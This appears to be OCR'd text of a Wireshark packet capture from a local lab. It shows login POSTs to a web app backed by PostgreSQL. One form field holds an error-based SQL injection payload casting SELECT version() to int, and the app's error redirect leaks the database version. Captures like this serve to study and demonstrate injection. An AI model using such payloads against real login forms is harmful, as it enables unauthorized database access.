 Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.00… 172.19.0.1 172.19.0.3 TCP 74 53246 → 3000 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=362465519 TSecr=0 WS=1024
2 0.00… 172.19.0.3 172.19.0.1 TCP 74 3000 → 53246 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=3634485233 TSecr=362465519 WS=1024
3 0.00… 172.19.0.1 172.19.0.3 TCP 66 53246 → 3000 [ACK] Seq=1 Ack=1 Win=64512 Len=0 TSval=362465519 TSecr=3634485233
4 0.00… 172.19.0.1 172.19.0.3 HTTP 395 POST /login/auth HTTP/1.1  (application/x-www-form-urlencoded)
5 0.00… 172.19.0.3 172.19.0.1 TCP 66 3000 → 53246 [ACK] Seq=1 Ack=330 Win=65536 Len=0 TSval=3634485234 TSecr=362465520
6 0.00… 172.19.0.3 172.19.0.2 PGSQL 187 >Q
7 0.00… 172.19.0.2 172.19.0.3 PGSQL 341 <T/E
8 0.00… 172.19.0.2 172.19.0.3 PGSQL 72 <Z
9 0.00… 172.19.0.3 172.19.0.1 TCP 609 3000 → 53246 [PSH, ACK] Seq=1 Ack=330 Win=65536 Len=543 TSval=3634485236 TSecr=362465520 [TCP segment of a reassembled PDU]
10 0.00… 172.19.0.1 172.19.0.3 TCP 66 53246 → 3000 [ACK] Seq=330 Ack=544 Win=64512 Len=0 TSval=362465522 TSecr=3634485236
11 0.00… 172.19.0.3 172.19.0.1 TCP 313 3000 → 53246 [PSH, ACK] Seq=544 Ack=330 Win=65536 Len=247 TSval=3634485236 TSecr=362465522 [TCP segment of a reassembled PDU]
12 0.00… 172.19.0.1 172.19.0.3 TCP 66 53246 → 3000 [ACK] Seq=330 Ack=791 Win=64512 Len=0 TSval=362465522 TSecr=3634485236
13 0.00… 172.19.0.3 172.19.0.1 HTTP 67 HTTP/1.1 302 Found  (text/plain)
14 0.00… 172.19.0.1 172.19.0.3 TCP 66 53246 → 3000 [ACK] Seq=330 Ack=792 Win=64512 Len=0 TSval=362465522 TSecr=3634485236
15 0.00… 172.19.0.3 172.19.0.2 TCP 66 55298 → 5432 [ACK] Seq=122 Ack=282 Win=305 Len=0 TSval=1338161175 TSecr=1647461203
16 0.00… 172.19.0.1 172.19.0.3 HTTP 540 GET /login?returnurl=undefined&error=invalid%20input%20syntax%20for%20type%20integer:%20%22PostgreSQL%2012.2%20(Debian%2012.2-2.pgdg100+1)%20on%20x86_64-pc-linux-gnu,%20compiled%20by%20gcc%20(Debian%2
17 0.00… 172.19.0.3 172.19.0.1 TCP 269 3000 → 53246 [PSH, ACK] Seq=792 Ack=804 Win=65536 Len=203 TSval=3634485240 TSecr=362465524 [TCP segment of a reassembled PDU]
18 0.00… 172.19.0.3 172.19.0.1 TCP 2962 3000 → 53246 [ACK] Seq=995 Ack=804 Win=65536 Len=2896 TSval=3634485240 TSecr=362465524 [TCP segment of a reassembled PDU]
19 0.00… 172.19.0.1 172.19.0.3 TCP 66 53246 → 3000 [ACK] Seq=804 Ack=3891 Win=64512 Len=0 TSval=362465526 TSecr=3634485240
20 0.00… 172.19.0.3 172.19.0.1 TCP 1156 3000 → 53246 [PSH, ACK] Seq=3891 Ack=804 Win=65536 Len=1090 TSval=3634485240 TSecr=362465526 [TCP segment of a reassembled PDU]
21 0.05… 172.19.0.1 172.19.0.3 TCP 66 53246 → 3000 [ACK] Seq=804 Ack=4981 Win=64512 Len=0 TSval=362465570 TSecr=3634485240
22 0.05… 172.19.0.3 172.19.0.1 HTTP 67 HTTP/1.1 200 OK  (text/html)
23 0.05… 172.19.0.1 172.19.0.3 TCP 66 53246 → 3000 [ACK] Seq=804 Ack=4982 Win=64512 Len=0 TSval=362465570 TSecr=3634485284
24 0.05… 172.19.0.1 172.19.0.3 TCP 66 53246 → 3000 [FIN, ACK] Seq=804 Ack=4982 Win=64512 Len=0 TSval=362465571 TSecr=3634485284
25 0.05… 172.19.0.3 172.19.0.1 TCP 66 3000 → 53246 [FIN, ACK] Seq=4982 Ack=805 Win=65536 Len=0 TSval=3634485285 TSecr=362465571
26 0.05… 172.19.0.1 172.19.0.3 TCP 66 53246 → 3000 [ACK] Seq=805 Ack=4983 Win=64512 Len=0 TSval=362465571 TSecr=3634485285
27 0.05… 172.19.0.1 172.19.0.3 TCP 74 53250 → 3000 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=362465572 TSecr=0 WS=1024
28 0.05… 172.19.0.3 172.19.0.1 TCP 74 3000 → 53250 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=3634485286 TSecr=362465572 WS=1024
29 0.05… 172.19.0.1 172.19.0.3 TCP 66 53250 → 3000 [ACK] Seq=1 Ack=1 Win=64512 Len=0 TSval=362465572 TSecr=3634485286
30 0.05… 172.19.0.1 172.19.0.3 HTTP 404 POST /login/auth HTTP/1.1  (application/x-www-form-urlencoded)
31 0.05… 172.19.0.3 172.19.0.1 TCP 66 3000 → 53250 [ACK] Seq=1 Ack=339 Win=65536 Len=0 TSval=3634485286 TSecr=362465572
32 0.05… 172.19.0.3 172.19.0.2 PGSQL 196 >Q
33 0.05… 172.19.0.2 172.19.0.3 PGSQL 243 <T/E
34 0.05… 172.19.0.2 172.19.0.3 PGSQL 72 <Z
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
Content-Length: 101\r\n
Content-Type: application/x-www-form-urlencoded\r\n
\r\n
[Full request URI: http://localhost:3000/login/auth]
[HTTP request 1/2]
[Response in frame: 13]
[Next request in frame: 16]
File Data: 101 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "username" = "d4rk2phi"
Form item: "password" = "' and 1=cast((SELECT version()) as int) and '1'='1"
0130 34 72 6b 32 70 68 69 26 70 61 73 73 77 6f 72 64 4rk2phi& password
0140 3d 25 32 37 2b 61 6e 64 2b 31 25 33 44 63 61 73 =%27+and +1%3Dcas
0150 74 25 32 38 25 32 38 53 45 4c 45 43 54 2b 76 65 t%28%28S ELECT+ve
Text item (text), 83 bytes
Packets: 84682 · Displayed: 84682 (100.0%)